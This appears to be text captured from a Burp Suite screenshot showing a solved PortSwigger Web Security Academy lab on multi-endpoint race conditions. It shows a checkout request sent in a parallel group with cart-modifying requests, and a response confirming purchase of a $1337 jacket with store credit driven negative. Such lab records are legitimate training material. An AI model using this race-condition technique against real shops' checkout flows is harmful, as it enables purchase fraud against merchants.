 add-gift ×
Group 5 2 <
checkout ×
add-wear × +
Send group (parallel)
Cancel
< ▼
> ▼
Target: https://0ae50047042b2e4282c956df0
Request
Pretty Raw Hex Hackvertor
\n
1 POST /cart/checkout HTTP/2
2 Host: 0ae50047042b2e4282c956df00670097.web-security-academy.net
3 Cookie: session=4cdnYWnrs9P6xm8IruwcjwaCud5ApByQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0ae50047042b2e4282c956df00670097.web-security-academy.net
11 Referer: https://0ae50047042b2e4282c956df00670097.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=hOLdas8ttO7P3YE4U8z29VDC2lyje7jb
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Multi-endpoint race conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
-$1257.00
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Gift Card $10.00 1
Total: $1347.00
You have bought the following gift cards:
Code
ObvcVomTG5